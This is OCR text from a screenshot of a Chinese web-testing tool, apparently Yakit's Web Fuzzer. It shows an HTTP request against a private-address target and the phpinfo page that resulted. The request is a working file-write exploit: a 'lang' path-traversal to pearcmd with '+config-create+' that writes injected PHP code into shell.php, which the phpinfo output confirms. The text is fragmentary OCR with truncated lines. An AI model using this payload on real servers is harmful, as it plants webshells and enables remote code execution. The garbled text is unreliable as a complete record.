 不安全 192.168.79.136:8080/shell.php
4
4
5
s
src 信息收集 短地址 社区 AccessKey 特征整... ProjectDiscovery 解密信息 cms 源码 字典 靶场 反编译 ob解密
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:90:"/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/
PHP Version 7.4.33
System Linux 37cd7189c695 3.10.0-1160.1
Build Date Nov 15 2022 06:03:12
Configure Command './configure' '--build=x86_64-linux-
dir=/usr/local/etc/php/conf.d' '--e
enable-mbstring' '--enable-mysql
sqlite=/usr' '--with-sqlite3=/usr' '--
disable-phpdbg' '--with-pear' '--wi
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-p
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0,
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13,
dechunk
[default]-本地模式
渗透测试 安全工具 插件 反连 代码审计 数据库
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
首页 History Web Fuzzer MITM 交互式劫持
1 2 3 4 5
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
禁用热加载
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 GET /?+config-create+/&lang=../../../../../../../../../../../usr/local/
lib/php/pearcmd&/<?=phpinfo()?>+shell.php HTTP/1.1
2 Host ? : 192.168.79.136:8080
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: en-US,en;q=0.9
6 Cookie: think_lang=en-us
7 Cache-Control: max-age=0
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10
11